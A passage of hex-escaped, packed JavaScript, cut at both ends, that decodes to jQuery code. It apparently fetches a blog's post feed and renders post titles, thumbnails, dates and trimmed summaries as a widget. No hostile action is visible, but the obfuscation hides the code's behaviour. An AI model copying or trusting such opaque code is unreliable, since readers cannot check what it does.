9\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x38\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x4b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x70\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x79\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x68\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x38\x65\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x4b\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x4e\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x38\x63\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x38\x62\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x4e\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x37\x53\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x37\x4b\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x6f\x3d\x24\x28\x47\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x31\x6f\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x6f\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x37\x47\x5d\x29\x3b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x37\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x36\x44\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x37\x52\x5d\x29\x3b\x6a\x20\x52\x3d\x61\x5b\x37\x51\x5d\x3b\x6a\x20\x57\x3d\x61\x5b\x37\x50\x5d\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x52\x2c\x61\x5b\x38\x67\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x57\x2c\x61\x5b\x33\x53\x5d\x29\x3b\x24\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\